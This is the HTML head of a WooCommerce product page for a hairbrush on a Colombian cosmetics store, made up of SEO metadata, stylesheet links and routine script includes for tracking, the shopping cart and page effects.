

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/cepillo-colores-ref-db-15/
body_size: 79331
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cepillo Colores Ref. DB-15 - Tienda de cosméticos y bellaza</title>
	<meta name="description" content="Cepillo Colores Ref. DB-15, es indispensable para mantener tu cabello de la mejor manera posible, mantén tu cabello de la mejor forma..." />
	<link rel="canonical" href="https://quierete.com.co/producto/cepillo-colores-ref-db-15/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cepillo Colores Ref. DB-15 - Tienda de cosméticos y bellaza" />
	<meta property="og:description" content="Cepillo Colores Ref. DB-15, es indispensable para mantener tu cabello de la mejor manera posible, mantén tu cabello de la mejor forma..." />
	<meta property="og:url" content="https://quierete.com.co/producto/cepillo-colores-ref-db-15/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2022-10-26T23:18:27+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg" />
	<meta property="og:image:width" content="1016" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/","url":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/","name":"Cepillo Colores Ref. DB-15 - Tienda de cosméticos y bellaza","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg","datePublished":"2020-12-26T18:03:01+00:00","dateModified":"2022-10-26T23:18:27+00:00","description":"Cepillo Colores Ref. DB-15, es indispensable para mantener tu cabello de la mejor manera posible, mantén tu cabello de la mejor forma...","breadcrumb":{"@id":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/cepillo-colores-ref-db-15/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/12/985478.jpg","width":1016,"height":1000,"caption":"Cepillo Colores Ref. DB-15"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/cepillo-colores-ref-db-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Cepillo Colores Ref. DB-15"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768781519' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768781519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768781519' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768681436' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
